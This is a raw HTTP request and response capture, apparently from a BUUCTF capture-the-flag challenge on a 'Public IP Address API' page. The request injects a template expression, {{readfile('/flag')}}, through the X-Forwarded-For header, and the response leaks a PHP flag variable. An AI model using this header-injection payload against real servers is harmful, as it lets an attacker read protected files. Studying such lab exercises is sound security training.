 请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: node4.buuoj.cn:26381
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/93.0.4577.63 Safari/537.36 Edg/93.0.961.38
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=17ba723f88055-0a4668456bff82-7068776a-1741e4-17ba723f881c9d
X-Forwarded-For: {{readfile('/flag')}}
Connection: close
响应
Raw 头 Hex HTML Render
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:<?php $flag="flag{b3bc45dd-9e7e-4433-b7c8-6766bc8634be}";
58 </div>
</div>
<div class="why row">
<div class="col-xs-12">
<h2>Why use?</h2>
<div class="row">
<div class="col-xs-offset-1 col-xs-10">
<p>
Do you need to get the public IP address ? Do you have the requirements to obtain the servers’ public IP address? Whateve
the reason,sometimes a public IP address API are useful.
</p>
<p>
You should use this because:
</p><ul>
<li>You can initiate requests without any limit.</li>